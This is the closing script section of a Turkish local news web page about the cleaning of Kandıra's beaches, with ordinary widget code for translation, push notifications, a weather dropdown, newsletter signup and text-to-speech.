window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42223854'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-42223854","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_42223854-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/kandira-sahillerinde-hummali-calisma/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="42223854" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/"},"headline":"Kandıra sahillerinde hummalı çalışma","description":"Kocaeli’nin yaz turizminde önemli bir yere sahip olan Kandıra ilçesindeki sahiller, Kocaeli Büyükşehir Belediyesi ekiplerinde temizlendi.","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/06/Sahiller-3-1.jpg","width":1200,"height":630},"datePublished":"2021-06-18T13:29:00+03:00","dateModified":"2021-06-18T14:25:55+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Çevre","item":"https://gebzepanorama.com/kategori/cevre/"},{"@type":"ListItem","position":3,"name":"Kandıra sahillerinde hummalı çalışma","item":"https://gebzepanorama.com/kandira-sahillerinde-hummali-calisma/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
